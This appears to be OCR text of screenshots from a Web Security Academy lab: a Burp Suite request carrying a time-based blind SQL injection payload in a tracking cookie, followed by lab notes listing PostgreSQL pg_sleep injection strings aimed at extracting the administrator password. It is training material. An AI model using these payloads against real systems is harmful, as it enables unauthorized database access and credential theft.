 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: https://ac0c1f3a1f4962a68088215d00b200a3.web-security-academ...
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host:
ac0c1f3a1f4962a68088215d00b200a3.web-security-acad
emy.net
3 Cookie: TrackingId=
Iqf5PL8ZxfbBjQoF'+||+(select+case+when+(1%3d1)+the
n+pg_sleep(10)+else+pg_sleep(-1)+end)--; session=
kdgou3euarPWHyhvAITxDbYfM7imQwDu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac0c1f3a1f4962a68088215d00b200a3.web-secur
ity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=ut
3 Connection: close
4 Content-Length: 11002
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader
10 <link href=/resources/css/labsE
11 <title>
Blind SQL injection with time
</title>
12 </head>
13 <body>
14 <script src="/resources/labhead
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBan
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-contain
21 <h2>
Blind SQL injection w
</h2>
22 <a class="link-back" hr
23 Back&nbsp;to&nbsp;lab&n
24 <g>
25 <polygon points="1.
Search... 0 matches
11,103 bytes | 10,520 millis
notes.txt - lab-14 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-14
notes.txt
sqli-lab-14.py
notes.txt sqli-lab-14.py
notes.txt
1 Lab #14 - Blind SQLi with time delays and
informational retrieval
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 - Exploit time-based blind SQLi to output the
administrator password
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Confirm that the parameter is vulnerable to SQLi
12
13 ' || pg_sleep(10)--
14
15 2) Confirm that the users table exists in the database
16
17 ' || (select case when (1=1) then pg_sleep(10) else
pg_sleep(-1) end)--
Subs